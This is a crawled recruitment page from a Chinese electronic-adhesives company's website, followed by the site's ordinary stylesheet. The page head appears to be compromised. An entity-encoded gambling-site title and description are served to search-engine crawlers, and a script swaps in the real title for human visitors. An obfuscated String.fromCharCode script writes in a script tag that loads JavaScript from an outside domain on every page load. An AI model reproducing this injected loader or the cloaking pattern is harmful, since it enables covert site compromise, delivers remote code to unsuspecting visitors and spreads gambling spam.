

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://sz-blaze.com/about/?160.html
body_size: 4477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>&#38382;&#40718;&#23089;&#20048;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#65;&#80;&#80;&#19979;&#36733;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="&#38382;&#40718;&#23089;&#20048;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#65;&#80;&#80;&#19979;&#36733;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#20052;&#22969;&#24102;&#39134;&#12305;&#27426;&#36814;&#26469;&#21040;&#38382;&#40718;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#20052;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#38382;&#40718;&#23089;&#20048;&#32593;&#22336;&#65306;&#119;&#119;&#119;&#46;&#38382;&#40718;&#23089;&#20048;&#46;&#99;&#111;&#109;&#12305;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#38382;&#40718;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#38382;&#40718;&#23089;&#20048;&#183;&#38382;&#40718;&#23089;&#20048;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="苏州布拉则电子科技有限公司1-布拉则电子科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="Keywords" content="苏州布拉则电子科技有限公司" />
<meta name="Description" content="苏州布拉则电子科技有限公司" />
<link rel="stylesheet" href="/Templates/zw/css/style.css">
<!--[if lte IE 6]><script src="/Templates/zw/js/letskillie6.zh_cn.pack.js"></script><![endif]-->
<script src="/Templates/zw/js/jquery-1.11.2.min.js" type="text/javascript"></script>
<script src="/Templates/zw/js/jquery-1.js" type="text/javascript"></script>
<script src="/Templates/zw/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="/Templates/zw/js/bigslide.js" type="text/javascript"></script>
<script src="/Templates/zw/js/tab.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	jQuery(".j-scroll2").slide({mainCell:".b ul",effect:"leftLoop",vis:4,scroll:1,pnLoop:false});
	jQuery(".j-scroll3").slide({mainCell:".b ul",effect:"leftMarquee",vis:4,interTime:30,autoPlay:true,trigger:"click"});
})
</script>
</head>
<body huaban_screen_capture_injected="true">
 
<div class="welcome">
<div class="container"> <span class="welcome1">欢迎访问网站！</span> <span class="phone">0512-68367808</span> </div>
</div>
<div class="header">
<div class="container">
<div class="logo"><a href="/Templates/zw/images/index.html"><img src="/Templates/zw/images/logo.png"></a></div>
<div class="search">
<form action="/search.asp" name="formsearch">
<input type="hidden" name="kwtype" value="0">
<div class="txt1">
<input type='text' name='keys'  />
</div>
<div class="sub1">
<input type="submit" value=" " style=" width:34px; height:34px; cursor:pointer;">
</div>
</form>
</div>
</div>
</div>
<div class="nav" id="nav">
<ul class="nav1">
<li><a href="/" target="_self"><img src="/Templates/zw/images/icon0.png">首页</a> </li>
 
<li> <a href="/about/?19.html">关于我们</a>

<ul class="nav2">
 
<li><a href="/about/?48.html">关于我们</a></li>

<li><a href="/about/?142.html">企业文化</a></li>

<li><a href="/about/?144.html">企业宗旨</a></li>

<li><a href="/about/?143.html">领导致辞</a></li>

</ul>
</li>
 
<li> <a href="/list/?128_1.html">产品展示</a>

<ul class="nav2">
 
<li><a href="/list/?180_1.html">导热泥</a></li>

<li><a href="/list/?179_1.html">导电胶</a></li>

<li><a href="/list/?177_1.html">导热硅脂</a></li>

<li><a href="/list/?129_1.html">LED封装硅胶</a></li>

<li><a href="/list/?184_1.html">耗材</a></li>

<li><a href="/list/?183_1.html">HHCK电子胶</a></li>

<li><a href="/list/?182_1.html">三防胶</a></li>

<li><a href="/list/?181_1.html">三防喷涂设备</a></li>

<li><a href="/list/?178_1.html">导热相变材料</a></li>

<li><a href="/list/?176_1.html">导热垫片</a></li>

<li><a href="/list/?168_1.html">德邦电子胶</a></li>

<li><a href="/list/?167_1.html">拜高硅胶</a></li>

<li><a href="/list/?166_1.html">点胶机</a></li>

</ul>
</li>
 
<li> <a href="/list/?134_1.html">公司新闻</a>

<ul class="nav2">
 
<li><a href="/list/?140_1.html">行业新闻</a></li>

<li><a href="/list/?135_1.html">公司新闻</a></li>

</ul>
</li>
 
<li> <a href="/list/?131_1.html">案例展示</a>

<ul class="nav2">
 
<li><a href="/list/?132_1.html">电子工业</a></li>

</ul>
</li>
 
<li> <a href="/about/?164.html">下载中心</a>

<ul class="nav2">
 
<li><a href="/about/?165.html">产品资料</a></li>

</ul>
</li>
 
<li> <a href="/about/?160.html">人才招聘</a>

<ul class="nav2">
 
<li><a href="/about/?163.html">人才理念</a></li>

<li><a href="/about/?162.html">招聘职位</a></li>

</ul>
</li>
 
<li> <a href="/about/?50.html">联系我们</a>

<ul class="nav2">
 
<li><a href="/about/?161.html">联系我们</a></li>

</ul>
</li>
  

</ul>
</div>
<div class="sub_banner" style="background:url(/Templates/zw/images/1.jpg)"></div>
 
 
<div class="sub_content"> ﻿
<div class="sub_content_left">
<div class="sub_bt">
<h1>人才招聘</h1>
<h4> MENU</h4>
</div>
<div class="sub_nav">
<ul>
	
	<li><a href='/about/?163.html'>人才理念</a><span><img src="/Templates/zw/images/jt.png"/></span></li>
	<li><a href='/about/?162.html'>招聘职位</a><span><img src="/Templates/zw/images/jt.png"/></span></li>   
							

</ul>
</div>
<div class="sub_service"> <a href="/about/?50.html"><img src="/Templates/zw/images/contact_us.jpg"/></a> </div>
</div>
<div class="sub_content_right">
<div class="sub_content_right_top">
<div class="sub_content_right_top_top">当前位置 :  >><a href="/about/?160.html">人才招聘</a></a> </div>
<div class="sub_content_right_top_below">人才招聘</div>
</div>
<div class="sub_content_right_below">
<div class="news_content_middle"><p>人才是企业的资本，人才是最宝贵的财富，公司的大门对所有有志于开创事业的人敞开着。</p><p>公司的用人标准是：具备创新意识和不断进取精神。</p><p>公司的竞争机制是：能者上，平者让，庸者下。</p><p>公司竭尽所能做到：人适其位，位适其人。</p><p>公司不仅通过待遇留人，公司更愿通过事业留人，感情留人。</p><p></p>
</div>
</div>
</div>
</div>

<!--底部-->
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="footer">
  <div class="footer1">
    <div class="footer_middle">
      <div class="footer_middle_logo"><img src="/Templates/zw/images/footer_middle_logo.png" data-pinit="registered"></div>
      <div class="footer_middle_nav">
        <ul>

          <li class="footer_middle_motorcycle_type_bt">快速导航</li>
		   
		<li> <a href="/about/?19.html">关于我们</a></li>
			
		<li> <a href="/list/?128_1.html">产品展示</a></li>
			
		<li> <a href="/list/?134_1.html">公司新闻</a></li>
			
		<li> <a href="/list/?131_1.html">案例展示</a></li>
			
		<li> <a href="/about/?164.html">下载中心</a></li>
			
		<li> <a href="/about/?160.html">人才招聘</a></li>
			
		<li> <a href="/about/?50.html">联系我们</a></li>
			           
        </ul>
      </div>
      <div class="footer_middle_motorcycle_type">
        <ul>
          <li class="footer_middle_motorcycle_type_bt">产品展示</li>
	
		<li> <a href="/list/?180_1.html">导热泥</a></li>
			
		<li> <a href="/list/?179_1.html">导电胶</a></li>
			
		<li> <a href="/list/?177_1.html">导热硅脂</a></li>
			
		<li> <a href="/list/?129_1.html">LED封装硅胶</a></li>
			
        </ul>
      </div>
      <div class="contact_us">
        <ul>
          <li class="contact_us_bt">联系我们</li>
          <li><img src="/Templates/zw/images/dh1.png"><span>联系电话：0512-68367808</span></li>
          <li><img src="/Templates/zw/images/fax1.png"><span>传真：0512-66051103</span></li>
          <li><img src="/Templates/zw/images/email1.png"><span>邮箱：blaze_rain@yeah.net </span></li>
          <li><img src="/Templates/zw/images/site1.png"><span>地址：</span></li>
        </ul>
      </div>
      <div class="two_dimension_code">
        <div>扫描微信二维码</div>
        <img src="/Templates/zw/images/erweima.png"> </div>
    </div>
  </div>
  <div class="footer_below"> Copyright © 2017-2018   版权所有 ICP备案：<a href="http://www.beian.miit.gov.cn">苏ICP备17018941号 </a></div>
</div>
<!-- 返回顶部 --> 

<!-- 客服代码开始 -->
<div class="side-bar" style="visibility: visible; display: block;">
  <div class="to-top"><i class="ico2"></i>TOP</div>
  <div class="side-bar-qq"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=187393670&amp;site=qq&amp;menu=yes" target="_blank" class="totopa"><i class="ico2"></i>
    <p>售前咨询</p>
    </a></div>
  <div class="side-bar-qq"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=529677908&amp;site=qq&amp;menu=yes" target="_blank" class="totopa"><i class="ico2"></i>
    <p>技术支持</p>
    </a></div>
  <div class="side-bar-contact"><a href="/about/?50.html" class="totopa" target="_blank"><i class="ico2"></i>
    <p>联系我们</p>
    </a></div>
  <div class="side-bar-erweima">
    <div class="erweima"><img src="/Templates/zw/images/weixin.png" alt="关注我们" data-pinit="registered">关注我们<i class="arrow3"></i></div>
    <i class="ico2"></i></div>
</div>
<script src="/Templates/zw/js/common.js"></script>

<script src="/Templates/zw/js/online.js" type="text/javascript"></script>


</body></html>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://sz-blaze.com/Templates/zw/css/style.css
body_size: 10039
content:
@charset "utf-8";
/*全局*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p/*,blockquote,th,td*/ {
	margin:0;
	padding:0;
}
ol, ul, li {
	list-style:none;
}
table {
	border-collapse:collapse;/*border-spacing:0*/
}
address, caption, cite, code, dfn, var {
	font-style:normal;
	font-weight:normal;
}
body {
	font:normal 12px/160% "Microsoft Yahei", Verdana, Geneva, sans-serif;
	color:#666;
}
input, button, select, textarea {
	outline:none;
	font-family:"Microsoft Yahei"
}
textarea {
	resize:none
}
fieldset, img {
	border:0px;
}
a {
	outline:0;
}
a {
	color:#808380;
	text-decoration:none;
}
a:hover {
	color:#dd4250;
	text-decoration:none;
	outline:none;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-ms-transition: all .4s ease-out;
	-o-transition: all .4s ease-out;
	transition: all .4s ease-out;
}
/** html a{behavior:url(../images/select.htc);}*/
p.txident {
	text-indent:2em
}
h1, h2, h3, h4, h5, h6 {
	font-style:normal;
	font-size:100%;
	font-weight:normal
}
html, body {
	width:100%;
	height:100%; /*background:#f1f1f1*/
}
.clear {
	clear:both
}
/*******浮动*******/
.fl {
	float: left;
	display: inline
}
.fr {
	float: right;
	display: inline
}
/*清除浮动*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.clearfix {
	zoom: 1
}/*IE兼容专用*/
* li {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
/*头部*/
.container {
	width:1100px;
	height: auto;
	overflow: hidden;
	zoom:1;
	margin: 0 auto;
}
/*欢迎*/
.welcome {
	width:100%;
	height:36px;
	background-color:#666;
	text-align:center;
	vertical-align:middle;
	line-height:36px;
	color:#fff;
}
.welcome1 {
	float:left
}
.phone {
	float:right;
	padding-left:35px;
	font-size:16px;
	background:url(../images/phone.png) left no-repeat
}
.header {
	width:100%;
	padding:20px 0;
	position: relative;
	z-index: 999;
	background-color:#fff;
}
.logo {
	width:600px;
	float:left;
	height:70px;
}
.logo img {
	max-height:100px;
	overflow:hidden
}
.search {
	position:relative;
	float:right;
	margin-top:20px;
}
.search input {
	border:none;
	background:none;
}
.search .txt1 {
	width:220px;
	border:#efefef 1px solid;
	border-right:none;
}
.search .txt1 input {
	height:26px;
	padding:0 10px;
	width:200px;
	background:#FFF;
	font-family:微软雅黑;
	color:#999;
	line-height:26px;
*margin:-1px 0;
}
.search .sub1 {
	position:absolute;
	right:0;
	top:0;
	width:29px;
	background:url(../images/search.jpg) no-repeat;
	text-align:center;
}
.search .sub1 input {
	height:34px;
	line-height:34px;
	color:#fff;
}
/*导航条*/
.nav {
	width:100%;
	height:60px;
	background-color:#bf3131;
}
.nav1 {
	display:block;
	width:1096px;
	height:60px;
	margin:0px auto;
	border-right: 1px solid #962828;
}
.nav1 li {
	position:relative;
	display:block;
	width:136px;
	height:60px;
	float:left;
	display: inline;
	text-align:center;
	vertical-align:middle;
	line-height:60px;
	border-left:1px solid #962828
}
.nav1 li a {
	text-decoration:none;
	color:#fff;
	font-size:15px;
	display:block;
	width:136px;
	height:60px;
}
.nav1 li a:hover {
	background-color:#BF3131;
}
.nav1 li a.nav_bj {
	background-color:#BF3131;
}
.nav1 li a img {
	margin-right:5px;
}
.nav1 li ul li {
	background-color:#353535;
	border:0px;
	height:40px;
	text-align:center;
	vertical-align:middle;
	line-height:40px;
	clear:both
}
.nav1 li ul li a {
	font-size:12px;
	height:40px
}
.nav1 li ul {
	display:none;
	position:absolute;
	z-index:999;
	left: 0
}
.nav1 li:hover ul {
	display:block
}
.nav1 li ul li a:hover {
	background-color:#979797
}
/*轮播图*/
.index_slide {
	width:100%;
	height:500px;
	overflow:hidden;
	background:#c7c4c4;
}
.fullSlide {
	width:100%;
	position:relative;
	height:500px;
	background:#000;
}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:500px;
	overflow:hidden;
	text-align:center;
	background-position: center top;
	background-repeat: no-repeat;
	-webkit-transition:none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.fullSlide .bd li a {
	display:block;
	height:100%;
	-webkit-transition:none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.fullSlide .hd {
	width:100%;
	position:absolute;
	z-index:1;
	bottom:60px;
	left:0;
	height:30px;
	line-height:30px;
display:;
	background:none
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li {
	cursor:pointer;
	display:inline-block;
*display:inline;
	zoom:1;
	width:50px;
	height:3px;
	margin:3px;
	overflow:hidden;
	background:#fcfbfb;
	filter:alpha(opacity=50);
	opacity:0.5;
	line-height:999px;
}
.fullSlide .hd ul .on {
	background:#ED1C24;
}
.fullSlide .prev, .fullSlide .next {
	display:block;
	position:absolute;
	z-index:1;
	top:50%;
	margin-top:-30px;
	left:15%;
	z-index:1;
	width:40px;
	height:60px;
	background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:0.5;
	display:none;
}
.fullSlide .next {
	left:auto;
	right:15%;
	background-position:-6px -137px;
}
/*内容*/
/* 菜单 */
.g_menu {
	width:100%;
	height:153px;
	background: #ededed;
	padding:40px 0 20px 0;
}
.g_menu_c {
	width:1200px;
	margin:0 auto
}
.g_menu_c .u_lst1 li {
	float: left;
	width: 120px;
	padding:0 56px;
	background:url(../images/line1.jpg) no-repeat right top;
}
.g_menu_c .u_lst1 .lastli {
	background: none;
}
.g_menu_c .u_lst1 li img {
	display: block;
	width: 72px;
	height: 72px;
	padding: 0 24px;
}
.g_menu_c .u_lst1 li em {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #333333;
	padding-top: 10px;
}
.g_menu_c .u_lst1 li em b {
	display: block;
	font-size: 10px;
	color: #888888;
	text-transform: uppercase;
	font-weight: normal;
	padding-top: 2px;
}
.content {
	width:1100px;
	height:901px;
	margin:0px auto;
	padding-top:20px;
}
.sy-products {
	padding:40px 0;
}
.wd {
	width:1100px;
	margin:0 auto;
	box-sizing:border-box;
}
.sy-title {
	font-size:30px;
	color:#df2f25;
	text-align:center;
	padding-bottom:30px;
	background:url(../images/bor1.png) no-repeat center bottom;
}
/*--------------------滚动--------------------*/
.u-scrollA .h {
	margin-top:20px;
}
.u-scrollA .h .prev, .u-scrollA .h .next, .u-scrollA .h ul {
	display:inline-block;
*display:inline;
*zoom:1;
	vertical-align:middle;
}
.u-scrollA .h ul {
	padding:0 5px;
}
.u-scrollA .h li {
	float:left;
	display:inline;
	width:10px;
	height:10px;
	background:#eee;
	overflow:hidden;
	text-indent:-999em;
	margin:0 5px;
	cursor:pointer;
}
.u-scrollA .h .on {
	background:#f60;
}
.u-scrollA .b {
	position:relative;
*zoom:1;
}
.u-scrollA .b .bnt {
	width:60px;
	margin:40px auto 0 auto;
}
.u-scrollA .b .bnt a {
	display:inline-block;
}
.u-scrollA .b .prev, .u-scrollA .b .next {
	margin:0 auto;
	z-index:2;
	top:50%;
	margin-top:-20px;
	width:25px;
	height:25px;
	text-align:center;
	line-height:25px;
	color:#333;
	font-size:13px;
	background:#fff;
	border:#dfdfdf 1px solid;
	overflow:hidden;
	font-family:宋体;
}
.u-scrollA .b .prev {
	left:0;
}
.u-scrollA .b .next {
	right:0;
}
.u-scrollA .b .prevStop, .u-scrollA .b .nextStop {
	background:#e71f19;
	border:#e71f19 1px solid;
	color:#FFF;
}
.u-scrollA .b .next:hover, .u-scrollA .b .prev:hover {
	background:#e71f19;
	color:#FFF;
}
.u-scrollA .pageState {
	display:inline-block;
}
.u-scrollA .pageState span {
	color:#f60;
}
/*--------------------图片列表--------------------*/
.u-listB, .u-listB1 {
	margin:8px -10px;
}
.u-listB li {
	float:left;
	width:257px;
	text-align:center;
	border:#CCC 1px solid;
	background:#FFF;
	margin:10px;
	visibility:visible;
	overflow:hidden;
}
.u-listB1 li {
	float:left;
	width:257px;
	text-align:center;
	background:#FFF;
	margin:10px;
	visibility:visible;
	overflow:hidden;
	border:none;
}
.u-txt4 {
	height:35px;
	line-height:35px;
	border:#CCC 1px solid;
	border-top:none;
}
.u-listB li img, .u-listB1 li img {
	width:257px;
	height:180px;
	display:block;
	transition:0.5s;
	overflow:hidden;
}
.u-txt5 {
	height:45px;
	line-height:45px;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
}
.u-listB li img:hover {
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	transform:scale(1.1);
	transition:0.6s;
	overflow:hidden;
	opacity:0.7;
}
.u-listB1 li img:hover {
	transition:0.6s;
	overflow:hidden;
	opacity:0.7;
}
.sy-more {
	width:590px;
	height:40px;
	margin:25px auto 6px auto;
	box-shadow:5px 5px 5px #eee;
	border-radius:6px;
	border:#CCC 1px solid;
	text-align:center;
	line-height:40px;
	font-size:16px;
}
.sy-more:hover {
	background:#e71f19;
	transition:1.1s;
}
.sy-more:hover a {
	color:#FFF;
	display:block;
}
.sy-case {
	padding:40px 0;
	border-bottom:10px
}
.sy-title2 {
	background:url(../images/bo.png) repeat-x 35px center;
	width:100%;
}
.sy-title2 span {
	background:url(../images/bor1.png) no-repeat center;
	display:block;
	width:200px;
	margin:0 auto;
	text-align:center;
}
.sy-title2 h1 {
	color:#df2f25;
	font-size:28px;
	height:50px;
	line-height:40px;
}
.sy-title2 h2 {
	height:50px;
	line-height:45px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#999;
}
.huoban {
	width:100%;
	padding:30px 0;
	margin:0 auto;
	overflow:hidden;
	background:#f2f2f2
}
.hezuo {
	width:1140px;
	height:220px;
	margin:0 auto
}
.hezuo ul {
}
.hezuo ul li {
	float:left;
	margin-top:30px;
	margin-right:15px;
	margin-left:15px;
}
.bt {
	width:1100px;
	text-align:center;
	padding-top:68px;
}
.bt1 {
	font-size:34px;
	color:#b7061c;
	width:1100px;
	text-align:center;
	height:66px;
	line-height:66px;
	display:block
}
.bt2 {
	font-size:26px;
	color:#a70526;
	width:1100px;
	text-align:center;
	height:35px;
	line-height:35px;
	display:block;
	background:url(../images/zhanshi.gif) no-repeat center;
}
.bt3 {
	padding-top:10px;
	width:1100px;
	text-align:center;
	display:block
}
/*新闻列表*/
.news {
	background:#f2f2f2;
	padding:25px 0
}
.focus {
	width:1100px;
	margin:0 auto
}
.fc_tit {
	text-align:center;
	height:75px;
	line-height:75px;
	margin-bottom:40px;
	background:url(../images/bor1.png) no-repeat bottom;
}
.fc_tit a {
	color:#c03333;
	font-size:30px;
	text-transform:uppercase;
}
.fc_tit em {
	display:block;
	color:#c2c2c2;
	font-size:20px;
}
.focus_con {
	height:434px;
	overflow:hidden;
}
.fs_lt {
	float:left;
	width:330px;
	border-bottom:4px solid #c03333;
	height:430px;
}
.fs_lt h4 {
	background:#c03333;
	padding:22px 16px 0;
	height:78px;
	overflow:hidden;
}
.fs_lt h4 a {
	color:#fff;
	font-size:16px;
	font-weight:normal;
}
.fs_lt h4 b {
	display:block;
	font-size:20px;
	line-height:25px;
}
.fs_pic {
	width:303px;
	height:172px;
	position:relative;
}
.lt {
	position:absolute;
	left:11px;
	top:66px;
	background:url(../images/lt.png) no-repeat;
	width:40px;
	height:40px;
}
.rt {
	position:absolute;
	right:11px;
	top:66px;
	background:url(../images/rt.png) no-repeat;
	width:40px;
	height:40px;
}
.fs_wrp {
	width:330px;
	overflow:hidden;
}
.fs_wrp li {
	float:left;
	width:303px;
}
.fs_wrp li a, .fs_wrp li img {
	display:block;
	width:330px;
	height:172px;
}
.fs_txt {
	color:#666;
	font-size:14px;
	line-height:26px;
	height:78px;
	overflow:hidden;
	margin:12px 0 15px;
	padding:0 0 0 0;
}
.fs_rt {
	width:742px;
	float:right;
}
.fs_more {
	display:block;
	border:2px solid #c03333;
	width:94px;
	height:25px;
	color:#c03333;
	font-size:14px;
	text-align:center;
	line-height:25px;
}
.fs_more:hover {
	display:block;
	border:2px solid #c03333;
	width:94px;
	height:25px;
	color:#fff;
	font-size:14px;
	text-align:center;
	line-height:25px;
	background:#c03333
}
.fs_rt h4 {
	height:47px;
	line-height:47px;
	overflow:hidden;
	zoom:1;
	margin-bottom:20px;
	background:url(../images/n_line.gif) 293px 22px no-repeat;
}
.fs_rt h4 .n_more {
	float:right;
	font-weight:normal;
	color:#333;
	font-size:14px;
	padding-right:18px;
}
.fs_rt h4 .n_name {
	color:#333;
	font-size:20px;
	background:url(../images/lk_line.gif) right center no-repeat;
	padding-right:10px;
}
.fs_rt h4 .n_namesnone {
}
.fs_rt h4 .cur {
	color:#c03333;
}
.n_list {
}
.n_list li {
	height:94px;
	overflow:hidden;
	zoom:1;
	border-bottom:1px solid #e0e0e0;
	margin-bottom:40px;
	_margin-bottom:36px;
}
.n_list dl {
	float:left;
	width:620px;
}
.n_list dt {
	height:32px;
	line-height:32px;
	overflow:hidden;
}
.n_list dt a {
	color:#333;
	font-size:16px;
}
.n_list dd {
	color:#666;
	font-size:14px;
	line-height:24px;
	height:48px;
	overflow:hidden;
}
.n_list dd a {
	color:#333;
}
.n_list li span {
	float:right;
	width:91px;
	height:80px;
	line-height:40px;
	padding-top:10px;
	text-align:center;
	background:#c03333;
	color:#fff;
	font-size:16px;
	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.n_list li b {
	font-size:30px;
	display:block;
}
.n_list .n_top span {
	background:#AD0000;
}
.n_list .n_top span b {
	font-size:30px;
	margin-top:14px;
	font-family:"Microsoft Yahei";
}
.serv_bg {
	padding:42px 0 28px;
	background:#eee;
	margin-bottom:55px;
}
.service {
	width:1002px;
	margin:0 auto;
	height:408px;
}
.serv_list {
}
.serv_list dl {
	float:left;
	display:inline;
	margin-right:134px;
	width:150px;
}
.serv_list .s4 {
	margin-right:0;
}
.serv_list dt {
	height:162px;
	margin-bottom:15px;
}
.s1 dt {
	background:url(../images/s1.gif) no-repeat;
}
.s2 dt {
	background:url(../images/s002.gif) no-repeat;
}
.s3 dt {
	background:url(../images/s3.gif) no-repeat;
}
.s4 dt {
	background:url(../images/s4.gif) no-repeat;
}
.serv_list dt a {
	display:block;
	text-align:center;
	color:#fff;
	font-size:16px;
	line-height:22px;
	padding-top:99px;
}
.serv_list dt a:hover {
	text-decoration:none;
	font-weight:bold;
}
.serv_list dd {
	height:28px;
	line-height:28px;
	overflow:hidden;
	padding-left:45px;
	color:#333;
	font-size:14px;
}
/*底部*/
.footer {
	width:100%;
}
.recur_top {
	width:41px;
	height:32px;
	background-color:#c03333;
	margin:0px auto;
	text-align:center;
	vertical-align:middle;
	line-height:32px;
}
.recur_top a {
	text-decoration:none;
	color:#fff;
}
.footer1 {
	width:100%;
	height:203px;
	border-bottom:1px solid #b9b9b9;
	border-top:3px solid #bf3131;
	background-color: #f1f1f1;
}
.footer_middle {
	width:1100px;
	height:203px;
	margin:0px auto;
}
.footer_middle_logo {
	width:222px;
	height:147px;
	border-right:1px solid #e6e3e4;
	margin-top:30px;
	float:left
}
.footer_middle_nav {
	width:220px;
	margin-left:35px;
	height:147px;
	border-right:1px solid #e6e3e4;
	float:left;
	margin-top:30px;
}
.footer_middle_nav ul li {
	width:90px;
	float:left;
	display:block
}
.footer_middle_nav ul li a {
	display:block;
	height:28px;
	text-decoration:none;
	color:#666666;
	text-align:left;
	vertical-align:middle;
	line-height:28px;
}
.footer_middle_nav ul li a:hover {
	color:#bf3131
}
.footer_middle_nav ul .footer_middle_motorcycle_type_bt {
	width:220px;
	text-align:left;
	font-size:14px;
	color:#333333;
}
.footer_middle_motorcycle_type {
	width:132px;
	height:147px;
	border-right:1px solid #e6e3e4;
	float:left;
	margin-top:30px;
}
.footer_middle_motorcycle_type ul li a {
	display:block;
	width:80px;
	height:28px;
	text-decoration:none;
	color:#666666;
	margin:0px 0px 0px 40px;
